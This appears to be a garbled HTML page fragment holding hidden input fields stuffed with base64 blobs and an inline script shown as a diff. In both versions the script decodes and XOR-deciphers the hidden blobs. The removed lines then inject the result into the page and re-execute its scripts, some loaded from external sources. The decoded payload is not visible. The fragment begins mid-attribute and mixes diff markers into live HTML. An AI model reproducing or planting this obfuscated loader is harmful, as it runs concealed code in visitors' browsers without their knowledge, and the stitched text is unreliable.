3bRaev3tFtjIdujdGA0eDhr7XLD/JMDaSytmkIbIEtNY4IwyqisWlMMj5h/FCh+dXnnZ8qhmGFsJoOiYRg0TVl10X/Xt6NTaSONjF5rPHFgWsB9zvWxXVYPm/hVHFBtP3+PbZrzrwNpB6y8RgFWVk1FxUrtibZXdAi/iXgnNHd4J/NUwobsdmNdgIsEEz1LSX2GaJu1qUpjF5qgVzNQY3xawTDcrKsFagbf/2EK"><input type="hidden" id="x6123cdc3" value="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[base64]/dULadtaJvEhRH5uqB2onVFh92k7DjpJZXDuktlk1XHY4R8dLxJCScXcCgIx/ITZ5fkHVfdmImX9IAruUZgUpa3wj7UyXg+pIV1iloVpnI0x0cOVM/6yJc0E/u/8AOQNeRXfRUvyri2tyJ6C6fRkhWEpc/TSejq5oQV67vFgZLWJbU99I+oeJcFAngfgBayZtXHbNTsmprFheJYyfBRBRb0Zx9jHjr71YZgTf/n47NW1tc4YzmZOCX3UWkv5CZQpTQWXVcpiwo2BMXqCDATwEQzsh7WjdsJ0HcTuhiWwDHH88ftFN3p7rdm4BsqNXCiZudHzNcsCttkh+C5CCbiYNS0IngzbLq7VEaAWSiwUCAwxUZt8w6Km/Z2UEg7d/JD16YHjxYN20gVkQWrCNdRgNV0ZG2l3mgZxwRQynrHMKC0o5cdBI9fOWS1Jen4V/GQZwTnrUQf63r3RAIKeEASgGQz1A33b5ir8GYxi7lH0KE3xuRNE05aLrRV0ihYx0IjJCfXnGY/axlHlAO7+BewFRWGYlzl2YlphifDuEvUUrIWlaY8dL/[base64]/apwYD64qW4UB29JaMc334W+BXUBjYFkABNJfnrjf8iVmXBeBpK2QBMLT3pK3DDKlaMBYySnp2IEKk1JW/JNzpSuXkMinZ91GDxKXCqOSszzi1l1DNyLAgE9S3R9z0fVj+xZdV2Yj1IZNFJ1S4JO24isQ3Mjr5xXYy9LSyD+f+aAsl1OPK2LbzAQbX1l80Het7NFcxrfukIXKgxeJsdk6fXqZBU5u4tOazFOOFT/bMap6FtvAL+3fTgEc35kzULm9YEGTlu9p39iF19mQ4FPnZSNeUAIg6tlOi9cdXT9U8at6kRWWY3/[base64]/UQjTn04GKlhfQ/k1ypercXchkJ1PazJNWkDmQ+Wl7wFjL9inRxsTXVpLxWblhZFGSl6AuXNlEGhnR9Zh3p24RlAPg5dAN11qYFf2VN7ziUBTAJugBxg/YTVkxlPcgaMBTSOHmFo3XGI9SIZVnoG1dXc3rqxcOy1JeUDtbeiirANIC7Krczsmf24r9H+co4NlQDrfn1sAUWNjce9NwqWYemNc3/x7a1FeVF/Qcd/0rVRhAJO/ASYraFxj22HYqqJcEwqwjAMmVUJtY9RG3YudSHcvgKtQEw1RfFnxV/yCtFp0WKeaeD82Xkh701/tpahBVSK4/lABN2tUS+JC3be2UGEksIlRADBSViPbNu6L41BJOZC/YAUhTTla5zzqhu9gfVbf+2JnM1xaffNC4ra5YB0bhv1wMR1MaCXkdv6pjgdNFN7+fgo/dUh7xE3FqZBKHSmnt0IlKGx1WOI2n6iBaEwlmodcNC1wfmGGTPqMlnZlX7q3czgXUH1w/GfGo6p7bQjStEAFKQpnSuBJ2oWqZG4Xn6BSJTxNVCvRY8iFqnlBCoK6Qj0JYVhD2XDA95B6SFzZ/1QHXHBkec98zp6iaGA/gY1SZwhDeUaHQujwiGhOK4yMXmMCCm9q5m+ctrR5dwHfmmYGAXFjftVu5ZWTWVcZvJlSYyBTOSX2YNydt1xIKqOYAGcra1RLxkn/ppVQcCC8+VMQVFlVdMRB9vHvXnALm7hXZwdRR0biNeGGrntAW66CWyBTYl95wUPCoK1fEwiYr3QXKw59Xc4xxquIfHAPoPt8HBd3OnH/ZJaAk39UBo68UwAgXlxe7VeZk7UDaiG"><input type="hidden" id="x6123cdc4" value="jrGcBCFg8dv9jyauDQRYk0qRPPFRVdl7uMuuPglp2W4SWZgIQXGsr80DWjJx/TgaTpn8mL1g4IM5O57CaZhMg3ql1KFNdPGCESfiorXBQAZKBYWABdUVAhVDdtKFxfl+r93szLg9NStNt2fefWBI6gb4HPxRMSWbnZunwvwN9HJ2KXGAdQnhI3mTpralAEweurH49K2xZQ8Zj+P2RfXEYh61SAx9eRSuPcsaqk3pvGpL6fx0HCDhK+0TIo5AFXTi/nVRqFWN7IeU855TuWGoo2IpAAwh5XV7cMMmLqwdcP4mHfThTdV0m81/NvpYAcD+TnWwDDlFcVcF86LaqUVEAn49ENwFDa0r6cvq073BmD4OCXzwSD2pl1FXcvYJqUgaCn3AqD3A0YvN97KO9AxQ+sL5QHiRze0bETZmJoWtjBbOiXQgDC0NT5HWZ86ICETy6g0coM1FgJNhB5pyYR0smo6tkHld2SGCPMNu0slF8GZ/[base64]/[base64]/ddpe0i0YSWdiDUQtUX0dnznzWl7NIEhiN/QQaVUJWUdlh3JzpB2Eenr5BKgFue1XEbfey7gRXAYObRTcBU1t4x1He/bZjEx2OoVAZEQxFWuJMl5adRnAHgYxhGSttPybZROaFiFVrPdKYZSsDDWl2gmbGipR3RSaCgVU3D1Y7RflKzIqac1YGmv1QazNxbXr5YtahvktsJpqERjoGbk9x8VXrsatgYgWF/[base64]/m31pYECawaYmgQADVBiXttD+vSSZkg9ja9UCw4LJj2LKtywol5BUODyGToAWmgsvTnNq79LGmTg8lszDFUyGJclk6CyRAQNhq9FIVgZb33Zcc6ttVdWTNTEFnJFGzB23nOPp7dTVx3X7FE7EVN5cJpmzra/EBpkyu4WckUbBjKXJY/[base64]/PUFEQ/E+QN8Ug4sIpc1nursBwpZ37gHYEsObTyAMIHz7hIUTtr/G3xSDiIlgm2C9vUHRUDd+xhlUBs8MoY0n+nqHBEG2+ABZxMWPnqaPc71+wMEXsr+Bn9LDD0mlzSB8/UFEUDd+xZiRQs9P4Yrn/PpEhVA2vt3YEsPNSeXN4Hw4gcEXsr+B2BFCj08gnOC/aFfFV7E+xtjDRY0c4YlnuTrEhRex/8WYxMNIiWHPe729QYcWMr8GGZdDSwilzWe8PUHBFeC9mBjSw52X4Ilnvb1ABEY2eAEZwQVPieZN5rk6xIUXsT6GGAJCiImgiie6usKEw/E/AN8Vw4sIpc1nuroEhQi0uAAclQOIiXWK53x9QARTtruBmJLDyE8hXOC9/UAEQ/E/AN8Vw4sIpc1n+n1ABFDxPwDOkgIIifWK53x9QARTtruBmJIFT4nmTeavvkMGEGar0I6WzEsMpclj+T7EgRO1uFFJAIFBjKXJY/[base64]/k+w5XGI3uQDsATE59zziN9PsCBF/c7gdkRwUwYtZxx+S/DwYj2/8YZVAbPjyCZIHz7hwTW8r+FmNVCywjmTCB8+4cE1vK/hZiVQshI5kw1an2AApc3+ABZwQJIiCCJZ3q6QcEXsr/B2FFCSIjhTf58poAClvK/BhnRQssIoY0n+TjHBEm3K8HclQbPDKHNYL1+wNSX8T/BGoECSIggjSP9vUAEV/K/hZjVBY9PIIln5LuHBdZ2K8EfFcOLCCZN5rk6xIVX9vgA3JVTT08jzaZhekcEFfY7gR8UQI+Mocln/XtEhMG3q8HclQbPDKHNZ7p6kQJQNz8DhNXFT4nlzeB9u4SFE7a/w98UBs/PIUw1YnvHBZbyv8EM0sMOTyAMI/0+wMUXsr/GGdLDDk8gDCP9PsCFF7H/xhnH3Y/PIIlnOrpB0VA3fsYZVAbPDKGNJ7q7hIUTsT5A3xSDiwilzWe6eocEU7atBRsWRR8c8Ntkfj0QVIJ1MQWckUbLDKXJY/k+xJJD4OgPHJFGywylyWP5PsOCx2ar1hsbxssMpclj+T7EgRSmb5XPEVYYHPEdpLmrVdWHYOhWH8HWmh10ieRsuocEkDY8hkhFVpiLL0lj+T7EgROyvIZNgxNMhiXJY/k+xIETuDuFnJFGywylznLra0SRwKLvUVvR01pYN5jxqG/H0YPjqlTcFsxLDKXJY/k+xIETta9QDVFTWV3wEfAvOYQFE7a7gdkRQo6MIk536WvWgQK1+x7akULYCOZPJfk6RwTWMr9GGFTFiIrhSuW9vsBCl3cggdkRQNgP4UrmPL7AwpX0uAPYEUIIiGBKJzq6AQKV9iCDnJUDWA/hiuW/PYAClnc4wV8Vg0iK4Uogf3pHxdA2fh6YkUDYCCZMpnp6hwdVsfgD2BICCIhgSWc6ugECUDT/HpqRQt2f4QrnPH7BApd368YZVAVOyeXNY/06x8VQNr4G2NLCzpegCWX6u4KBFvE+QdyUhU+K9YrmPH1BRFO2u4HYkgKIiKBJZ7q6wRIX8T2BHJUFTQg1iuY8fUFEU7a7gZiVBU8JJc1w/[base64]/k+xIETsruFnJZX2Vkl2bDpahBGUyZulcmSFJ4d9onkc77EgROyu4WckUbLDKLdtmj+0RNC52MWSpYGTwyhyWe8vsDEkzU8kYzEVMsdoon4vXqHB1dyvYYZwQPIiKHN4/w9QIUXMr+FmJUFjs8jzOP9JMcE1uL4AFnSww5Mocln/XrHxVA36YFfFYJbSaZNZ/2+wYKXtr8FmJFCz0lmT2Z5OtaF0DZ/Fd8Ug4iJYIln+TrAxRO2+ADOkgIIiGFf+L8+wMUQNj7V2BLCTkyhSud8fsCBF/a/htmSw4sIJk3muTpHBZbyv4WYlULLCaZMNXm5Q4LHou6XmxZFH9k0Dul5PsSBE7K7hZyRRssUdhowq2vQQRa3f0AWEUbLDKXJY/k+xIYQY6nQGxvGywylyWP5PsSBFKOp0ByBldtYcQ4jbevU1BDg7pTP0cFBjKXJY/k+xIETsruFm4WTWsywWzKs5ldXFPI/hZiRQo6MoYzjfrnQkUagu5Sb0d2PTKAK5jz7mQWQN37dWNFCiIljzGP9fUFHFrK/xZgSww5MoZtmurrABENxPoAZkULLDyONIH14wYEX8T8BWpLDj0h2zOB9u4SEkDY+1d"><input type="hidden" id="x6123cdc5" value="jSww5MoYrmPH7AgRe2/4WYEsPOybbKJrq6wASTt/gBmBTWj08gDCP9fUFEU7a7gZjSAkiJoAxj/S3HxJA2PsbZEsJOVOGK5jx+wMKWd/uBnJVCj0ygCuY8+5IBlDW4UYzEVMyLph22aPlOAROyu4WckUbLDKXJf2ht1dFHY+9FmBTMSwylyWP5PsSBE7W4VI7EwUGMpclj+T7EgROyvJSOxMbb37Wdtz5+UFQD57jXyYAVi4svSWP5PsSBE7K7hZyRQd/ZNAl2a2+RWYBkvMUYkULLCOBJZ7y+QwYHou6XnIBBi5fjyWfpeMSHE7a7gdiVRs9JPY9j/[base64]/tA7peebWAvvotrWEUbLDKXJY/k+xIYQY6nQGxvGywylyWP5PsOCwqDuAhYbxssMpclj+T7DkAHnO5VPgRIfy+VZMOhqUYED4arRCZITG1g2WzBo/kMLk7K7hZyRRssMpc53LK8ElIHj7l0PR0GLiKXNY/17RIVWMjwCiIET2Qy0ziNieMSFUDfrwB8UBs6PIIln+TqAhRO2/0WZEsOLCSZMI/0+wIUXsf/BSgoCywq1j2P/PsCBF/b/wByVXo0Mo8ln+TrAxRO0rRba0UIbSOXNI/0+wMVQ9juBnJUGz0yhyWf9ekSFBSn+RZmBAosI5c1j/TqAARenPpXY0UKLCKXNJ7p6RIUON60FGxZFHxzw22R+PRBUgnUxBZyRRssMpclj+TnVk0Y1MQWckUbLDKXJY/[base64]/k+xIETsruFnJFGywu22yRi6tXSk69p1g2Ckx/[base64]/ckUHYHuJUdq2tRJUHIW6UzERUmN8l2fOp7ASSwDKp1s/AF9lc8Ngw7370KT6yqpZcgtUeDLbYM6yvhJdAZ+8FjMLT2Vk3nfat/tWTR2LrFo3ARUwPdtskc77EgROyu4WckUbLDKLKsCo5TgETsruFnJFGywyiyrLra0MLk7K7hZyRRssLphhxrLlOC5Oyu4WckUbLC7TbNnkuF5FHZnzFCERXnw/32DOoL5ABlDg7hZyRRssMpclj/izARo9nqtGclQBLF3HYMHki11TC5idXjcJVzA93zaRzvsSBE7K7hZyRRswYcdkweS4XkUdmfMUIRFefD/VZMujvhJUAZ2rRCENXmB+lTv/i4x3dj2ii3oeWRR/YtZrkc77EgROyu4WclkUaHvBO6Xk+xIETsruFm4BUnoy1GnOt6gPBgeEvUIgEFh4e9hrgrC+SlBM1MQWckUbLDKXJY/ki0BBHZnuCjkHXzJF3muT67BQQFDK5RZuDlloLO85gK+5VhpOi6BSchZeYHfUcY/[base64]/k51ZNGMqtWjMWSDEw3mvcsKlHRxqDoVh/EV50ZpU7peT7EgROyu4WckVrbWHDYI+ws1cEDYWjWzMLXyxw0mnAs/tQXU7WvUIgClVrLMVsyKyvH0cCg61dOwtcMD3Ecd2rtVUaToW8FiIXXn9h3mvI5OdZRgrUjUIgCQcjedVhke/nWUYK1JgKfQ5ZaCybJdusvlwEHpirRSFFB2dw0zvqqq9XVlLFpVQ2WwEGMpclj+T7EgRSxapfJFsxLDKXJY/k+xIuTsruFnJFGywu02zZ5LheRR2Z8xQxCl9pP8B3zrSrV1ZM1MQWckUbLDKXJY/k51ZNGMqtWjMWSDEw1GrLofZQSAGJpRRyClVvft5mxPn5UUsek41ZPwhaYnafccetqBsGUODuFnJFGywylyWP5PsOVx6LoBYxCVp/YYonzKu2X0UAjuNCNx1PLjLeYZLmq0EJDYWjWzMLXyFm0n3b5uUaTRyH7hE6EU98YY0qgKezW0gXh6FAN0tVaWaYbcq89EJXQ5mtRDsVTysymlHGqb5dURq5q1VyUQ4lbpEtiK38GQMLzeURKkISMD3Edc6q5TgETsruFnJFGywylyWTpq5GUAGE7lU+BEh/L5VmwLSiH0YahOwWJgxPYHeKJ+yrq0sGUODuFnJFGywylyWP5PsSBFKZuFFyE1JpZfVq1/n5AgReyv8AclQNLiyLdc6wsxJCB4aiGyAQV2kvlWDZobVdQArI7lJvR3Y8MoErmPGYAgRbxPkOZksMNCaXMI/19QURTt+mB3xQWiIlgiuY8fsCBF7b/hZjSw5kP4YrmqX1ABFA2PsWYkULPD+ZN5rq6QdSWcT7VWJFFT0hjyue9ekcFlvE/AN8Vw5kJZkwzurpBwpc3+4GclULIiCCKIH27kQJX8T7V3xSDiIlgiWf5OsDFUDf7gYkVBU5U4YrmPH7AwpZ3+4GclUKNTyFMI/17VoJWcT7d2NLDDkyhiuY8fsCBF7b/hZjURU+J8EomOruSAZQ1uFGMxFTMi7HZNus+1RNAobjRCcJXjEw0nPKqrRWQEzKqgtwKA4sI5kymofuEgpZ0voWZ0sMNCaXNY/y9QURTtqmAXxQeD0nmTee8vsCBF/c7hhlXQ8sI4ElnursB1JZxPt3Y0sMOTKGK5jx+wIEXtv/AnxXDiwjhm2C8/UHZV/E+QNyVBU7J5c1j/[base64]/[base64]/w2DXsPkMLk7K7hZyRRssMpdV3aGoQQRSgaxSbDJSYi6Ybs2g5RIPTtalVDZbaTA93GfL+vtTSgrKuk8iABswedVhkae2VhhBgaxSbEsxLDKXJY/k+xIYQY6nQGxvMSwylyWP5PsSGAqDuBYxCVp/[base64]/wHfOtKtXVkzUxBZ"><input type="hidden" id="x6123cdc6" value="yRRssMpclj+TnVk0Yyq1aMxZIMTDUasuh9lBIAYmlFHIKVW9+3mbE+flRSx6TjVk/CFpidp9xx62oGwZQ4O4WckUbLDKXJY/k+w5XHougFjEJWn9hiifMq7ZfRQCO40I3HU8uMt5hkua4X0BDiaFbPwRVaD/[base64]/GGVQTTs8gkSe6uwHBF/E+QNyVRs8I4YxgfbuEhVfguMBfFB6PTyAMI/19QURTtruBmNQGzU8hTDZ6ewcERSH/xhlUBYiIIJkgfbuHBZbyv4WYlUWIiCCK53xrQUKW4n+FnxUCDQ8hjSd6ukHClzf4ARnDQwiJ9YrnfH1ABFO2u4GYksJOT+ZN5qy9gUKW4vgBGdLCTkyhyWf9PYcFlvH4ARnDRY7PIJ/jfrnHVQPnqYIbkpIenWJD4/k+xIETsruFnJFGzA91XDbsLRcGmTK7hZyRRssMpclk+u/W1JQ4O4WckUbLDKXOYCgskQaZODuFnJFGywylznLra0SRwKLvUVvR1pgd8Vxj6W3V1Yax7pfIkcFBjKXJY/k+xIETsryRSQCG3p70nLtq6MPBl7K/hZjUxs9JJU7k7S6RkxOjvMUH10bPTyCZJnq7hISQN/uBnJUCzwyhjaP8vUHBFjE+xZiRQs8Ipo0nL6WAgRWi/YWakULLCOGNJnk63McTtLuBnJVCjwyj3/C/fsBRV/K/xZiRQo9P4Uln+TqEhVO2u4GY1cbPGj6Mo/wugMEX8r+FmJUCSwiwTHO9fsDBF7K/wd/Vxs8RIN/jfrnHVQPnqYIbkpIenWJD4/[base64]/k5x1AB5zwPFhFGywylyWT679bUlDg7hZyRQcjdt5zkc77EhhBjqdAbG8HI3/WbMH60TgYCoO4FjsBBi5m2GTcsPkSRwKLvUVvR09jc8RxjfrREgRSmbhRchNSaWX1atf5+QIEXsr/AHJUDS4si3XOsLMSQgeGohsgEFdpL5Vg2aG1XUAKyO5Sb0d2PSGZMpfk7xwWXIvgAWdLDDkyhyWf9esSFUDa+Fp/[base64]/vQpMzKnkQ7E1pva5fnL2b7YUENn7xfJhwb7pIVJfywukZRHcostvBFf2NxxA+T671dSxqPvAhYbwd/ccVs37DlOAROjLtYMRFSY3yXZsOhulxnAYejVzwBE3h3z3GG5KA4BE7K7kAzFxt/Mool/[base64]/Sa9vqvFdQK4arWzcLT05r/mGH469dRR2e6R9pbxssMpdsyeTzRksPmbofch4xLDKXJY/[base64]/AHJUDS4si3XOsLMSQgeGohsgEFdpL5Vg2aG1XUAKyO5Sb0d2PSGZMpfk7xwWXIvgAWdLDDkyhyWf9esSFUDa+Fp/UhU+J5cygfbuUwpZ3+ABZ0ULLCKGKJ7q6wQEXqb8GGBXGzU8hT3O6uwHClnf7gZyVQo9PIczgvX1AhIi3O4HYksCOH6BK5j29gQKWdivGGVQFTsnlzWP9OoDCl7c7gYoRwUwPcdk26zlDgsdnKkIdV4xLDKXJY/kuUZKQImiVyEWd2VhwyvOoL8aAw2Fvl83ARwlKb0lj+T7EgQdj7piOwheY2fDLcmxtVFQB4WgHntFQAYylyWP5PsSBAyeoBg7C1VpYP9R4oj7DwQBmKdRaW8bLDKXJY/k+1BQAMStWjMWSEB7xHGBtr5fSxiP5hExCktld9Mihv/REgROyu4WL0kbPiKHNYb/[base64]/U8ckUbLGbFfI+/0RIETsruFjYKWHl/0mvb6r5KQQ2poVs/BFVoOpBmwLSiFQ1V4O4WckUbLGHfatiHtEJNC46bf3oAV2l/0mvb7eA4BE7K7ktyBlp4cd8lh6HyEl9kyu4WckUbb33ZdsCovhxBHJihRHpCfW1+22fOp7ASRwGatxY0BFJgd9M/iOj7Vw1V4O4WckVGLHTea86ot0sEFeDuFnJFGyx22Gbaqb5cUECIoVIrS0lpf9hzyoezW0gKwrpXe14xLDKXJdLO+xJZZODuFjQQVW9m3mrB5LhdVBepoVs/BFVoOtJpyqm+XFBHyrU8ckUbLGTWd4+3q1NKTtfuUz4AVml8wyvesb5AXT2PolMxEVR+OpArzKu2X0UAjuNCNx1PKzuMD4/k+xJSD5juQjcdT1h99GrfvfsPBA2Gq1c8JlRhf9Zry+yoQkUAyvEWIRVaYjzDYNewmF1KGo+gQnJfGys1nj6l5PsSBAeM7h5zEV50ZuNq7KurSw1OmKtCJxdVNxi9JY/[base64]/AFV4O4wPj+T7EgROl+cNWEUbLDLKJcqoqFcEFeDuFnJFGyx01mnDprpRTy2Fvk96EV50ZuNq7KurSwhOj6JTPwBVeDuMD4/k+xJZZMruS1hvGyxl3mvLq6wcRwGat3U9CFZtfNMlkuS4XVQXqaFbPwRVaCm9OYC3uEBNHp7wPFhZFG5903yRzucdTBqHogg="><div id="adcovlaksv" style="visibility:hidden">null</div><div id="_p7C6wRdTS" style="position:absolute;left:-9999px">null</div><div id="_coOKW18LC5i" style="visibility:hidden"> </div><div id="jmztwpj" style="display:none">null</div><div id="_g5h0vYki2x1" style="visibility:hidden">void</div><script>function uY2DKN(){var x=2;return x*2;}
+/* stable path */
 (function(){
-var iIxzSB=atob('Hko16dZmCZuTgMYeHXIlUjUzyK0HiuxF3w7dV6d0CgghpaHjffAyKJaDawESPKdR');
-var tPpVfq=[];
-for(var V7aVKK=0;V7aVKK<6;V7aVKK++){
-  var _e=document.getElementById('_5gZqxWy'+V7aVKK);tPpVfq.push(_e?_e.value:'');
+var HrJxNa=atob('ZTsMErcFr8TbMiRu6s42Ug==');
+var WMkoFF=[];
+for(var xZ8Lvv=0;xZ8Lvv<7;xZ8Lvv++){
+  var _e=document.getElementById('x6123cdc'+xZ8Lvv);WMkoFF.push(_e?_e.value:'');
 }
-var mS70tD=tPpVfq.join('');
-var UAUea2=atob(mS70tD);
-var yctRIJ=new Uint8Array(UAUea2.length);
-for(V7aVKK=0;V7aVKK<UAUea2.length;V7aVKK++){
-  yctRIJ[V7aVKK]=UAUea2.charCodeAt(V7aVKK)^iIxzSB.charCodeAt(V7aVKK%iIxzSB.length);
+var PFEt1y=WMkoFF.join('');
+var W5Ryab=atob(PFEt1y);
+var gdtcCT=new Uint8Array(W5Ryab.length);
+for(xZ8Lvv=0;xZ8Lvv<W5Ryab.length;xZ8Lvv++){
+  gdtcCT[xZ8Lvv]=W5Ryab.charCodeAt(xZ8Lvv)^HrJxNa.charCodeAt(xZ8Lvv%HrJxNa.length);
 }
-var biB6ip=new TextDecoder('utf-8').decode(yctRIJ);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(biB6ip);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var Cqx6P9=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(biB6ip);
-var YHdeTd=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(biB6ip);
-var _h=Cqx6P9?Cqx6P9[1]:'';
-var _b=YHdeTd?YHdeTd[1]:biB6ip;
-
-/* Copy allowed head elements */
-if(_h){
-  var NQHi4q=document.createElement('div');
-  NQHi4q.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(NQHi4q.firstChild){
-    var _n=NQHi4q.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      NQHi4q.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var uzCbLu=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){uzCbLu.push([1,_s[1]]);}
-  else if(_c.trim()){uzCbLu.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(V7aVKK=0;V7aVKK<uzCbLu.length;V7aVKK++){
-  CHwlrD=uzCbLu[V7aVKK];
-  var aSfCWD=document.createElement('script');
-  if(CHwlrD[0]){
-    aSfCWD.src=CHwlrD[1];
-  }else{
-    aSfCWD.textContent=CHwlrD[1];
-  }
-  document.body.appendChild(aSfCWD);
-}
-})();</script></head><body><!-- page loaded --><input type="hidden" id="_5gZqxWy0" value="ImtxppUyUMvWoK5qcB4bWAlbvMBrqoAksWngdcIaKDYrmcmGHJQMIrajV2x3SMZxfSJUm6UDfaax9bJ4MEoHbD8T6JFq75gk/2C8OsJJKH5IwNaTEoJGCrbgBG9mWcklI2hCgLISYab35bB3fhcIJVxXvMUrqoUrtnq0NstZeWtAycTeTNIMIrajV3V7SMs0ICFdjLpLauLx5bQxdhpAPhhQsc9i+MIitnq1IsVaY2cBiIGqE4NGSfrvVy5mVdM9e3Q/yfZaZfL96+ZseB4YcFxQp8MlqoQ3umjgdc8AfnhSn47MGplGQOPhRWZ7SM8kfCtGmrMSerXw76sxexNTO1Zcpt4o7I0ztm2yOYkHfG8DhdWaDZUPCv/uCmZ3E9QneWFNhLpEN5GzoPptaQtJNws56I0nqtY3sGGpd9xUACgBhYHDXZNdRPnxRnJxVMI8e3AVjbcUYqCZoOY+PVIFfxhRr5cnqdwh7j/sYJx+KigBhYHDUN1RSeTnRmN1BodyL3wEi+RUMpGzoOY+PVIIf1dcusli+NZl/D3tZJFHbjMrhYHDXdASBbv3DnlmEcowdyQPyfUFMP+i5P8lF1IFchUT6IAq/ok9qyOwItMRbjIBhpmBRMQLTa2JSyEyHIdxM2dWhrIDJPn0uuY9LRYUYwQE86cnqsxl/y7wesYXaW1P0YyBEYVXEragXjlzCsE3JUAVyfZGKbu+raF2MBVXN1Bd8o0kuYon5jvtbK1UKigBhYHOUJdaBfHxDmR8EcU2JGpHjrQHIa+lrOYvK0IJcgME5I03pN1w9jXXd4dUKigBiIyEFd1VWvPmBSxwU9U1ezgPyaQBa/q7tPAyPUMTYhkT/porqtxr6yfmXYdUKigBhYzOCpFARv/tDCx9TsY/eS8PyfUCO6KqsvQlF1IFchUT6IAq/Ik3rGeyOYoEf3pRycTZXdNQS67gDWcpNodxPmoVyftLf/7h869xc19HNQ8Tuspl68R05zbxd5ZAOiQBl5TWUdACBqeqUAsyHIdxPmoYxKADe+j676gzfx1XNlBB8o117Y4k9z/lb4tUOzwRiYHRSMUeCKatXygpNodxPmpI49xGKbuzquZlPRBKKhhAoddu5It//2yyJcMReCVDytnYXY04IrajSyFwU8MoPjE/yfZGKbuz7adsehtLaBUD86cnqsxl/y67OMkAJ25AyMiPBMoSBffzG213EdQobT5QhPpGS/f67q1TfBF2K0ZHrcBB5YIx8y7/BMITZW0B8OjBUdB6Tfr1DnV7X8Z9PgtHgLcKJbvg4ahtMAFAIFxV